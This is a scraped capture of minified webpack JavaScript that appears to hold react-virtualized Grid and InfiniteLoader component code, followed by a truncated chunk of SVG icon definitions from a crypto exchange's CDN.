m({cellCount:e.columnCount,cellSizeGetter:function(o){return t._wrapSizeGetter(e.columnWidth)(o)},estimatedCellSize:t._getEstimatedColumnSize(e)}),l=new m({cellCount:e.rowCount,cellSizeGetter:function(o){return t._wrapSizeGetter(e.rowHeight)(o)},estimatedCellSize:t._getEstimatedRowSize(e)});return o.state={instanceProps:{columnSizeAndPositionManager:n,rowSizeAndPositionManager:l,prevColumnWidth:e.columnWidth,prevRowHeight:e.rowHeight,prevColumnCount:e.columnCount,prevRowCount:e.rowCount,prevIsScrolling:!0===e.isScrolling,prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow,scrollbarSize:0,scrollbarSizeMeasured:!1},isScrolling:!1,scrollDirectionHorizontal:1,scrollDirectionVertical:1,scrollLeft:0,scrollTop:0,scrollPositionChangeReason:null,needToResetStyleCache:!1},e.scrollToRow>0&&(o._initialScrollTop=o._getCalculatedScrollTop(e,o.state)),e.scrollToColumn>0&&(o._initialScrollLeft=o._getCalculatedScrollLeft(e,o.state)),o}return(0,u.Z)(t,e),(0,s.Z)(t,[{key:"getOffsetForCell",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.alignment,o=void 0===t?this.props.scrollToAlignment:t,n=e.columnIndex,l=void 0===n?this.props.scrollToColumn:n,i=e.rowIndex,r=void 0===i?this.props.scrollToRow:i,s=x({},this.props,{scrollToAlignment:o,scrollToColumn:l,scrollToRow:r});return{scrollLeft:this._getCalculatedScrollLeft(s),scrollTop:this._getCalculatedScrollTop(s)}}},{key:"getTotalRowsHeight",value:function(){return this.state.instanceProps.rowSizeAndPositionManager.getTotalSize()}},{key:"getTotalColumnsWidth",value:function(){return this.state.instanceProps.columnSizeAndPositionManager.getTotalSize()}},{key:"handleScrollEvent",value:function(e){var t=e.scrollLeft,o=e.scrollTop,n=void 0===o?0:o;if(!(n<0)){this._debounceScrollEnded();var l=this.props,i=l.autoHeight,r=l.autoWidth,s=l.height,a=l.width,c=this.state.instanceProps,d=c.scrollbarSize,u=c.rowSizeAndPositionManager.getTotalSize(),h=c.columnSizeAndPositionManager.getTotalSize(),f=Math.min(Math.max(0,h-a+d),void 0===t?0:t),p=Math.min(Math.max(0,u-s+d),n);if(this.state.scrollLeft!==f||this.state.scrollTop!==p){var S={isScrolling:!0,scrollDirectionHorizontal:f!==this.state.scrollLeft?f>this.state.scrollLeft?1:-1:this.state.scrollDirectionHorizontal,scrollDirectionVertical:p!==this.state.scrollTop?p>this.state.scrollTop?1:-1:this.state.scrollDirectionVertical,scrollPositionChangeReason:I.OBSERVED};i||(S.scrollTop=p),r||(S.scrollLeft=f),S.needToResetStyleCache=!1,this.setState(S)}this._invokeOnScrollMemoizer({scrollLeft:f,scrollTop:p,totalColumnsWidth:h,totalRowsHeight:u})}}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,o=e.rowIndex;this._deferredInvalidateColumnIndex="number"==typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,t):t,this._deferredInvalidateRowIndex="number"==typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,o):o}},{key:"measureAllCells",value:function(){var e=this.props,t=e.columnCount,o=e.rowCount,n=this.state.instanceProps;n.columnSizeAndPositionManager.getSizeAndPositionOfCell(t-1),n.rowSizeAndPositionManager.getSizeAndPositionOfCell(o-1)}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,o=void 0===t?0:t,n=e.rowIndex,l=void 0===n?0:n,i=this.props,r=i.scrollToColumn,s=i.scrollToRow,a=this.state.instanceProps;a.columnSizeAndPositionManager.resetCell(o),a.rowSizeAndPositionManager.resetCell(l),this._recomputeScrollLeftFlag=r>=0&&(1===this.state.scrollDirectionHorizontal?o<=r:o>=r),this._recomputeScrollTopFlag=s>=0&&(1===this.state.scrollDirectionVertical?l<=s:l>=s),this._styleCache={},this._cellCache={},this.forceUpdate()}},{key:"scrollToCell",value:function(e){var t=e.columnIndex,o=e.rowIndex,n=this.props.columnCount,l=this.props;n>1&&void 0!==t&&this._updateScrollLeftForScrollToColumn(x({},l,{scrollToColumn:t})),void 0!==o&&this._updateScrollTopForScrollToRow(x({},l,{scrollToRow:o}))}},{key:"componentDidMount",value:function(){var e=this.props,o=e.getScrollbarSize,n=e.height,l=e.scrollLeft,i=e.scrollToColumn,r=e.scrollTop,s=e.scrollToRow,a=e.width,c=this.state.instanceProps;if(this._initialScrollTop=0,this._initialScrollLeft=0,this._handleInvalidatedGridSize(),c.scrollbarSizeMeasured||this.setState(function(e){var t=x({},e,{needToResetStyleCache:!1});return t.instanceProps.scrollbarSize=o(),t.instanceProps.scrollbarSizeMeasured=!0,t}),"number"==typeof l&&l>=0||"number"==typeof r&&r>=0){var d=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:l,scrollTop:r});d&&(d.needToResetStyleCache=!1,this.setState(d))}this._scrollingContainer&&(this._scrollingContainer.scrollLeft!==this.state.scrollLeft&&(this._scrollingContainer.scrollLeft=this.state.scrollLeft),this._scrollingContainer.scrollTop!==this.state.scrollTop&&(this._scrollingContainer.scrollTop=this.state.scrollTop));var u=n>0&&a>0;i>=0&&u&&this._updateScrollLeftForScrollToColumn(),s>=0&&u&&this._updateScrollTopForScrollToRow(),this._invokeOnGridRenderedHelper(),this._invokeOnScrollMemoizer({scrollLeft:l||0,scrollTop:r||0,totalColumnsWidth:c.columnSizeAndPositionManager.getTotalSize(),totalRowsHeight:c.rowSizeAndPositionManager.getTotalSize()}),this._maybeCallOnScrollbarPresenceChange()}},{key:"componentDidUpdate",value:function(e,t){var o=this,n=this.props,l=n.autoHeight,i=n.autoWidth,r=n.columnCount,s=n.height,a=n.rowCount,c=n.scrollToAlignment,d=n.scrollToColumn,u=n.scrollToRow,h=n.width,f=this.state,p=f.scrollLeft,S=f.scrollPositionChangeReason,g=f.scrollTop,v=f.instanceProps;this._handleInvalidatedGridSize();var m=r>0&&0===e.columnCount||a>0&&0===e.rowCount;S===I.REQUESTED&&(!i&&p>=0&&(p!==this._scrollingContainer.scrollLeft||m)&&(this._scrollingContainer.scrollLeft=p),!l&&g>=0&&(g!==this._scrollingContainer.scrollTop||m)&&(this._scrollingContainer.scrollTop=g));var _=(0===e.width||0===e.height)&&s>0&&h>0;if(this._recomputeScrollLeftFlag?(this._recomputeScrollLeftFlag=!1,this._updateScrollLeftForScrollToColumn(this.props)):C({cellSizeAndPositionManager:v.columnSizeAndPositionManager,previousCellsCount:e.columnCount,previousCellSize:e.columnWidth,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToColumn,previousSize:e.width,scrollOffset:p,scrollToAlignment:c,scrollToIndex:d,size:h,sizeJustIncreasedFromZero:_,updateScrollIndexCallback:function(){return o._updateScrollLeftForScrollToColumn(o.props)}}),this._recomputeScrollTopFlag?(this._recomputeScrollTopFlag=!1,this._updateScrollTopForScrollToRow(this.props)):C({cellSizeAndPositionManager:v.rowSizeAndPositionManager,previousCellsCount:e.rowCount,previousCellSize:e.rowHeight,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToRow,previousSize:e.height,scrollOffset:g,scrollToAlignment:c,scrollToIndex:u,size:s,sizeJustIncreasedFromZero:_,updateScrollIndexCallback:function(){return o._updateScrollTopForScrollToRow(o.props)}}),this._invokeOnGridRenderedHelper(),p!==t.scrollLeft||g!==t.scrollTop){var z=v.rowSizeAndPositionManager.getTotalSize(),w=v.columnSizeAndPositionManager.getTotalSize();this._invokeOnScrollMemoizer({scrollLeft:p,scrollTop:g,totalColumnsWidth:w,totalRowsHeight:z})}this._maybeCallOnScrollbarPresenceChange()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&(0,y.wu)(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoContainerWidth,o=e.autoHeight,n=e.autoWidth,l=e.className,r=e.containerProps,s=e.containerRole,a=e.containerStyle,c=e.height,d=e.id,u=e.noContentRenderer,h=e.role,S=e.style,g=e.tabIndex,v=e.width,m=this.state,_=m.instanceProps,C=m.needToResetStyleCache,z=this._isScrolling(),w={boxSizing:"border-box",direction:"ltr",height:o?"auto":c,position:"relative",width:n?"auto":v,WebkitOverflowScrolling:"touch",willChange:"transform"};C&&(this._styleCache={}),this.state.isScrolling||this._resetStyleCache(),this._calculateChildrenToRender(this.props,this.state);var y=_.columnSizeAndPositionManager.getTotalSize(),T=_.rowSizeAndPositionManager.getTotalSize(),I=T>c?_.scrollbarSize:0,R=y>v?_.scrollbarSize:0;(R!==this._horizontalScrollBarSize||I!==this._verticalScrollBarSize)&&(this._horizontalScrollBarSize=R,this._verticalScrollBarSize=I,this._scrollbarPresenceChanged=!0),w.overflowX=y+I<=v?"hidden":"auto",w.overflowY=T+R<=c?"hidden":"auto";var M=this._childrenToDisplay,b=0===M.length&&c>0&&v>0;return f.createElement("div",(0,i.Z)({ref:this._setScrollingContainerRef},r,{"aria-label":this.props["aria-label"],"aria-readonly":this.props["aria-readonly"],className:(0,p.Z)("ReactVirtualized__Grid",l),id:d,onScroll:this._onScroll,role:h,style:x({},w,{},S),tabIndex:g}),M.length>0&&f.createElement("div",{className:"ReactVirtualized__Grid__innerScrollContainer",role:s,style:x({width:t?"auto":y,height:T,maxWidth:y,maxHeight:T,overflow:"hidden",pointerEvents:z?"none":"",position:"relative"},a)},M),b&&u())}},{key:"_calculateChildrenToRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,o=e.cellRenderer,n=e.cellRangeRenderer,l=e.columnCount,i=e.deferredMeasurementCache,r=e.height,s=e.overscanColumnCount,a=e.overscanIndicesGetter,c=e.overscanRowCount,d=e.rowCount,u=e.width,h=e.isScrollingOptOut,f=t.scrollDirectionHorizontal,p=t.scrollDirectionVertical,S=t.instanceProps,g=this._initialScrollTop>0?this._initialScrollTop:t.scrollTop,v=this._initialScrollLeft>0?this._initialScrollLeft:t.scrollLeft,m=this._isScrolling(e,t);if(this._childrenToDisplay=[],r>0&&u>0){var _=S.columnSizeAndPositionManager.getVisibleCellRange({containerSize:u,offset:v}),C=S.rowSizeAndPositionManager.getVisibleCellRange({containerSize:r,offset:g}),z=S.columnSizeAndPositionManager.getOffsetAdjustment({containerSize:u,offset:v}),w=S.rowSizeAndPositionManager.getOffsetAdjustment({containerSize:r,offset:g});this._renderedColumnStartIndex=_.start,this._renderedColumnStopIndex=_.stop,this._renderedRowStartIndex=C.start,this._renderedRowStopIndex=C.stop;var y=a({direction:"horizontal",cellCount:l,overscanCellsCount:s,scrollDirection:f,startIndex:"number"==typeof _.start?_.start:0,stopIndex:"number"==typeof _.stop?_.stop:-1}),T=a({direction:"vertical",cellCount:d,overscanCellsCount:c,scrollDirection:p,startIndex:"number"==typeof C.start?C.start:0,stopIndex:"number"==typeof C.stop?C.stop:-1}),x=y.overscanStartIndex,I=y.overscanStopIndex,R=T.overscanStartIndex,M=T.overscanStopIndex;if(i){if(!i.hasFixedHeight()){for(var b=R;b<=M;b++)if(!i.has(b,0)){x=0,I=l-1;break}}if(!i.hasFixedWidth()){for(var P=x;P<=I;P++)if(!i.has(0,P)){R=0,M=d-1;break}}}this._childrenToDisplay=n({cellCache:this._cellCache,cellRenderer:o,columnSizeAndPositionManager:S.columnSizeAndPositionManager,columnStartIndex:x,columnStopIndex:I,deferredMeasurementCache:i,horizontalOffsetAdjustment:z,isScrolling:m,isScrollingOptOut:h,parent:this,rowSizeAndPositionManager:S.rowSizeAndPositionManager,rowStartIndex:R,rowStopIndex:M,scrollLeft:v,scrollTop:g,styleCache:this._styleCache,verticalOffsetAdjustment:w,visibleColumnIndices:_,visibleRowIndices:C}),this._columnStartIndex=x,this._columnStopIndex=I,this._rowStartIndex=R,this._rowStopIndex=M}}},{key:"_debounceScrollEnded",value:function(){var e=this.props.scrollingResetTimeInterval;this._disablePointerEventsTimeoutId&&(0,y.wu)(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=(0,y.Im)(this._debounceScrollEndedCallback,e)}},{key:"_handleInvalidatedGridSize",value:function(){if("number"==typeof this._deferredInvalidateColumnIndex&&"number"==typeof this._deferredInvalidateRowIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t})}}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,o=e.scrollLeft,n=e.scrollTop,l=e.totalColumnsWidth,i=e.totalRowsHeight;this._onScrollMemoizer({callback:function(e){var o=e.scrollLeft,n=e.scrollTop,r=t.props,s=r.height;(0,r.onScroll)({clientHeight:s,clientWidth:r.width,scrollHeight:i,scrollLeft:o,scrollTop:n,scrollWidth:l})},indices:{scrollLeft:o,scrollTop:n}})}},{key:"_isScrolling",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return Object.hasOwnProperty.call(e,"isScrolling")?!!e.isScrolling:!!t.isScrolling}},{key:"_maybeCallOnScrollbarPresenceChange",value:function(){if(this._scrollbarPresenceChanged){var e=this.props.onScrollbarPresenceChange;this._scrollbarPresenceChanged=!1,e({horizontal:this._horizontalScrollBarSize>0,size:this.state.instanceProps.scrollbarSize,vertical:this._verticalScrollBarSize>0})}}},{key:"scrollToPosition",value:function(e){var o=e.scrollLeft,n=e.scrollTop,l=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:o,scrollTop:n});l&&(l.needToResetStyleCache=!1,this.setState(l))}},{key:"_getCalculatedScrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollLeft(e,o)}},{key:"_updateScrollLeftForScrollToColumn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollLeftForScrollToColumnStateUpdate(e,o);n&&(n.needToResetStyleCache=!1,this.setState(n))}},{key:"_getCalculatedScrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollTop(e,o)}},{key:"_resetStyleCache",value:function(){var e=this._styleCache,t=this._cellCache,o=this.props.isScrollingOptOut;this._cellCache={},this._styleCache={};for(var n=this._rowStartIndex;n<=this._rowStopIndex;n++)for(var l=this._columnStartIndex;l<=this._columnStopIndex;l++){var i="".concat(n,"-").concat(l);this._styleCache[i]=e[i],o&&(this._cellCache[i]=t[i])}}},{key:"_updateScrollTopForScrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollTopForScrollToRowStateUpdate(e,o);n&&(n.needToResetStyleCache=!1,this.setState(n))}}],[{key:"getDerivedStateFromProps",value:function(e,o){var n,l,i={};0===e.columnCount&&0!==o.scrollLeft||0===e.rowCount&&0!==o.scrollTop?(i.scrollLeft=0,i.scrollTop=0):(e.scrollLeft!==o.scrollLeft&&e.scrollToColumn<0||e.scrollTop!==o.scrollTop&&e.scrollToRow<0)&&Object.assign(i,t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}));var r=o.instanceProps;return i.needToResetStyleCache=!1,(e.columnWidth!==r.prevColumnWidth||e.rowHeight!==r.prevRowHeight)&&(i.needToResetStyleCache=!0),r.columnSizeAndPositionManager.configure({cellCount:e.columnCount,estimatedCellSize:t._getEstimatedColumnSize(e),cellSizeGetter:t._wrapSizeGetter(e.columnWidth)}),r.rowSizeAndPositionManager.configure({cellCount:e.rowCount,estimatedCellSize:t._getEstimatedRowSize(e),cellSizeGetter:t._wrapSizeGetter(e.rowHeight)}),(0===r.prevColumnCount||0===r.prevRowCount)&&(r.prevColumnCount=0,r.prevRowCount=0),e.autoHeight&&!1===e.isScrolling&&!0===r.prevIsScrolling&&Object.assign(i,{isScrolling:!1}),S({cellCount:r.prevColumnCount,cellSize:"number"==typeof r.prevColumnWidth?r.prevColumnWidth:null,computeMetadataCallback:function(){return r.columnSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.columnCount,nextCellSize:"number"==typeof e.columnWidth?e.columnWidth:null,nextScrollToIndex:e.scrollToColumn,scrollToIndex:r.prevScrollToColumn,updateScrollOffsetForScrollToIndex:function(){n=t._getScrollLeftForScrollToColumnStateUpdate(e,o)}}),S({cellCount:r.prevRowCount,cellSize:"number"==typeof r.prevRowHeight?r.prevRowHeight:null,computeMetadataCallback:function(){return r.rowSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.rowCount,nextCellSize:"number"==typeof e.rowHeight?e.rowHeight:null,nextScrollToIndex:e.scrollToRow,scrollToIndex:r.prevScrollToRow,updateScrollOffsetForScrollToIndex:function(){l=t._getScrollTopForScrollToRowStateUpdate(e,o)}}),r.prevColumnCount=e.columnCount,r.prevColumnWidth=e.columnWidth,r.prevIsScrolling=!0===e.isScrolling,r.prevRowCount=e.rowCount,r.prevRowHeight=e.rowHeight,r.prevScrollToColumn=e.scrollToColumn,r.prevScrollToRow=e.scrollToRow,r.scrollbarSize=e.getScrollbarSize(),void 0===r.scrollbarSize?(r.scrollbarSizeMeasured=!1,r.scrollbarSize=0):r.scrollbarSizeMeasured=!0,i.instanceProps=r,x({},i,{},n,{},l)}},{key:"_getEstimatedColumnSize",value:function(e){return"number"==typeof e.columnWidth?e.columnWidth:e.estimatedColumnSize}},{key:"_getEstimatedRowSize",value:function(e){return"number"==typeof e.rowHeight?e.rowHeight:e.estimatedRowSize}},{key:"_getScrollToPositionStateUpdate",value:function(e){var t=e.prevState,o=e.scrollLeft,n=e.scrollTop,l={scrollPositionChangeReason:I.REQUESTED};return("number"==typeof o&&o>=0&&(l.scrollDirectionHorizontal=o>t.scrollLeft?1:-1,l.scrollLeft=o),"number"==typeof n&&n>=0&&(l.scrollDirectionVertical=n>t.scrollTop?1:-1,l.scrollTop=n),"number"==typeof o&&o>=0&&o!==t.scrollLeft||"number"==typeof n&&n>=0&&n!==t.scrollTop)?l:{}}},{key:"_wrapSizeGetter",value:function(e){return"function"==typeof e?e:function(){return e}}},{key:"_getCalculatedScrollLeft",value:function(e,t){var o=e.columnCount,n=e.height,l=e.scrollToAlignment,i=e.scrollToColumn,r=e.width,s=t.scrollLeft,a=t.instanceProps;if(o>0){var c=o-1,d=a.rowSizeAndPositionManager.getTotalSize(),u=a.scrollbarSizeMeasured&&d>n?a.scrollbarSize:0;return a.columnSizeAndPositionManager.getUpdatedOffsetForIndex({align:l,containerSize:r-u,currentOffset:s,targetIndex:i<0?c:Math.min(c,i)})}return 0}},{key:"_getScrollLeftForScrollToColumnStateUpdate",value:function(e,o){var n=o.scrollLeft,l=t._getCalculatedScrollLeft(e,o);return"number"==typeof l&&l>=0&&n!==l?t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:l,scrollTop:-1}):{}}},{key:"_getCalculatedScrollTop",value:function(e,t){var o=e.height,n=e.rowCount,l=e.scrollToAlignment,i=e.scrollToRow,r=e.width,s=t.scrollTop,a=t.instanceProps;if(n>0){var c=n-1,d=a.columnSizeAndPositionManager.getTotalSize(),u=a.scrollbarSizeMeasured&&d>r?a.scrollbarSize:0;return a.rowSizeAndPositionManager.getUpdatedOffsetForIndex({align:l,containerSize:o-u,currentOffset:s,targetIndex:i<0?c:Math.min(c,i)})}return 0}},{key:"_getScrollTopForScrollToRowStateUpdate",value:function(e,o){var n=o.scrollTop,l=t._getCalculatedScrollTop(e,o);return"number"==typeof l&&l>=0&&n!==l?t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:-1,scrollTop:l}):{}}}]),t}(f.PureComponent),(0,h.Z)(n,"propTypes",null),l);(0,h.Z)(R,"defaultProps",{"aria-label":"grid","aria-readonly":!0,autoContainerWidth:!1,autoHeight:!1,autoWidth:!1,cellRangeRenderer:function(e){for(var t=e.cellCache,o=e.cellRenderer,n=e.columnSizeAndPositionManager,l=e.columnStartIndex,i=e.columnStopIndex,r=e.deferredMeasurementCache,s=e.horizontalOffsetAdjustment,a=e.isScrolling,c=e.isScrollingOptOut,d=e.parent,u=e.rowSizeAndPositionManager,h=e.rowStartIndex,f=e.rowStopIndex,p=e.styleCache,S=e.verticalOffsetAdjustment,g=e.visibleColumnIndices,v=e.visibleRowIndices,m=[],_=n.areOffsetsAdjusted()||u.areOffsetsAdjusted(),C=!a&&!_,z=h;z<=f;z++)for(var w=u.getSizeAndPositionOfCell(z),y=l;y<=i;y++){var T=n.getSizeAndPositionOfCell(y),x=y>=g.start&&y<=g.stop&&z>=v.start&&z<=v.stop,I="".concat(z,"-").concat(y),R=void 0;C&&p[I]?R=p[I]:r&&!r.has(z,y)?R={height:"auto",left:0,position:"absolute",top:0,width:"auto"}:(R={height:w.size,left:T.offset+s,position:"absolute",top:w.offset+S,width:T.size},p[I]=R);var M={columnIndex:y,isScrolling:a,isVisible:x,key:I,parent:d,rowIndex:z,style:R},b=void 0;(c||a)&&!s&&!S?(t[I]||(t[I]=o(M)),b=t[I]):b=o(M),null!=b&&!1!==b&&m.push(b)}return m},containerRole:"rowgroup",containerStyle:{},estimatedColumnSize:100,estimatedRowSize:30,getScrollbarSize:z.Z,noContentRenderer:function(){return null},onScroll:function(){},onScrollbarPresenceChange:function(){},onSectionRendered:function(){},overscanColumnCount:0,overscanIndicesGetter:function(e){var t=e.cellCount,o=e.overscanCellsCount,n=e.scrollDirection,l=e.startIndex,i=e.stopIndex;return 1===n?{overscanStartIndex:Math.max(0,l),overscanStopIndex:Math.min(t-1,i+o)}:{overscanStartIndex:Math.max(0,l-o),overscanStopIndex:Math.min(t-1,i)}},overscanRowCount:10,role:"grid",scrollingResetTimeInterval:150,scrollToAlignment:"auto",scrollToColumn:-1,scrollToRow:-1,style:{},tabIndex:0,isScrollingOptOut:!1}),(0,w.polyfill)(R);var M=R;function b(e){var t=e.cellCount,o=e.overscanCellsCount,n=e.scrollDirection,l=e.startIndex,i=e.stopIndex;return(o=Math.max(1,o),1===n)?{overscanStartIndex:Math.max(0,l-1),overscanStopIndex:Math.min(t-1,i+o)}:{overscanStartIndex:Math.max(0,l-o),overscanStopIndex:Math.min(t-1,i+1)}}},11387:function(e,t,o){var n=o(83997),l=o(86101),i=o(42208),r=o(58793),s=o(2917),a=o(16049),c=o(57518),d=o(18260),u=o(37667),h=o(12760),f=function(e){function t(e,o){var n;return(0,l.Z)(this,t),(n=(0,r.Z)(this,(0,s.Z)(t).call(this,e,o)))._loadMoreRowsMemoizer=(0,h.Z)(),n._onRowsRendered=n._onRowsRendered.bind((0,a.Z)(n)),n._registerChild=n._registerChild.bind((0,a.Z)(n)),n}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"resetLoadMoreRowsCache",value:function(e){this._loadMoreRowsMemoizer=(0,h.Z)(),e&&this._doStuff(this._lastRenderedStartIndex,this._lastRenderedStopIndex)}},{key:"render",value:function(){return(0,this.props.children)({onRowsRendered:this._onRowsRendered,registerChild:this._registerChild})}},{key:"_loadUnloadedRanges",value:function(e){var t=this,o=this.props.loadMoreRows;e.forEach(function(e){var n=o(e);n&&n.then(function(){var o,n,l,i,r;n=(o={lastRenderedStartIndex:t._lastRenderedStartIndex,lastRenderedStopIndex:t._lastRenderedStopIndex,startIndex:e.startIndex,stopIndex:e.stopIndex}).lastRenderedStartIndex,l=o.lastRenderedStopIndex,i=o.startIndex,r=o.stopIndex,!(i>l||r<n)&&t._registeredChild&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o="function"==typeof e.recomputeGridSize?e.recomputeGridSize:e.recomputeRowHeights;o?o.call(e,t):e.forceUpdate()}(t._registeredChild,t._lastRenderedStartIndex)})})}},{key:"_onRowsRendered",value:function(e){var t=e.startIndex,o=e.stopIndex;this._lastRenderedStartIndex=t,this._lastRenderedStopIndex=o,this._doStuff(t,o)}},{key:"_doStuff",value:function(e,t){var o,l=this,i=this.props,r=i.isRowLoaded,s=i.minimumBatchSize,a=i.rowCount,c=i.threshold,d=function(e){for(var t=e.isRowLoaded,o=e.minimumBatchSize,n=e.rowCount,l=e.startIndex,i=e.stopIndex,r=[],s=null,a=null,c=l;c<=i;c++)t({index:c})?null!==a&&(r.push({startIndex:s,stopIndex:a}),s=a=null):(a=c,null===s&&(s=c));if(null!==a){for(var d=Math.min(Math.max(a,s+o-1),n-1),u=a+1;u<=d&&!t({index:u});u++)a=u;r.push({startIndex:s,stopIndex:a})}if(r.length)for(var h=r[0];h.stopIndex-h.startIndex+1<o&&h.startIndex>0;){var f=h.startIndex-1;if(t({index:f}))break;h.startIndex=f}return r}({isRowLoaded:r,minimumBatchSize:s,rowCount:a,startIndex:Math.max(0,e-c),stopIndex:Math.min(a-1,t+c)}),u=(o=[]).concat.apply(o,(0,n.Z)(d.map(function(e){return[e.startIndex,e.stopIndex]})));this._loadMoreRowsMemoizer({callback:function(){l._loadUnloadedRanges(d)},indices:{squashedUnloadedRanges:u}})}},{key:"_registerChild",value:function(e){this._registeredChild=e}}]),t}(u.PureComponent);(0,d.Z)(f,"defaultProps",{minimumBatchSize:10,rowCount:0,threshold:15}),f.propTypes={}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3299-adee7e10700ada21.js
body_size: 1236
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3299],{23299:function(a,t,i){i.d(t,{Bpg:function(){return l},NTg:function(){return r},gnN:function(){return o},oXM:function(){return d},tBD:function(){return n}});var c=i(41603);let o=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_MultiDevice","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 234.666667a85.333333 85.333333 0 0 1 85.333334-85.333334h554.666666a85.333333 85.333333 0 0 1 85.333334 85.333334v109.354666A85.504 85.504 0 0 0 789.333333 341.333333h-170.666666a85.333333 85.333333 0 0 0-85.333334 85.333334v256c0 7.381333 0.938667 14.506667 2.688 21.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-384z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M644.736 405.333333c-26.197333 0-47.402667 21.205333-47.402667 47.402667v374.528c0 26.197333 21.248 47.402667 47.402667 47.402667h246.528c26.197333 0 47.402667-21.205333 47.402667-47.402667V452.693333c0-26.197333-21.205333-47.402667-47.402667-47.402666H644.693333zM714.666667 469.333333h106.666666a21.333333 21.333333 0 0 1 0 42.666667h-106.666666a21.333333 21.333333 0 0 1 0-42.666667zM542.08 874.666667h-230.826667a8.533333 8.533333 0 0 1-7.893333-11.690667L347.690667 768a21.333333 21.333333 0 0 1 19.797333-13.397333h124.714667A21.333333 21.333333 0 0 1 512 768l37.973333 94.976a8.533333 8.533333 0 0 1-7.893333 11.690667z",fill:{colorIndex:1}},child:[]}]}),l=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_EasyVerification","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M151.808 405.333333h107.946667a263.637333 263.637333 0 0 1 191.061333-204.330666 264.746667 264.746667 0 0 1 288.725333 109.098666l-71.082666 47.189334a179.456 179.456 0 0 0-195.626667-73.813334A178.218667 178.218667 0 0 0 347.562667 405.333333h133.376a426.026667 426.026667 0 0 0-9.045334-28.16l80.213334-29.013333c6.741333 18.56 12.373333 37.632 17.024 57.173333h303.061333a362.709333 362.709333 0 0 0-720.384 0zM151.808 618.666667h128.597333a434.773333 434.773333 0 0 1-36.181333 201.898666A361.301333 361.301333 0 0 1 151.808 618.666667zM404.138667 922.368a361.130667 361.130667 0 0 1-92.757334-44.202667A520.746667 520.746667 0 0 0 365.909333 618.666667h132.608a766.336 766.336 0 0 1-9.173333 70.570666c-15.786667 88.746667-46.336 171.093333-85.205333 233.130667zM573.354667 704.128c4.992-28.032 8.618667-56.661333 10.752-85.461333h131.968a656.981333 656.981333 0 0 1-89.813334 301.653333 362.410667 362.410667 0 0 1-132.608 17.92c37.290667-68.266667 64.768-149.888 79.701334-234.112zM756.48 843.946667c26.325333-71.552 41.813333-147.456 45.013333-225.28h70.698667a361.856 361.856 0 0 1-115.754667 225.28zM106.666667 458.666667a21.333333 21.333333 0 0 0-21.333334 21.333333v64a21.333333 21.333333 0 0 0 21.333334 21.333333h810.666666a21.333333 21.333333 0 0 0 21.333334-21.333333v-64a21.333333 21.333333 0 0 0-21.333334-21.333333h-810.666666z",fill:{colorIndex:0}},child:[]}]}),n=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 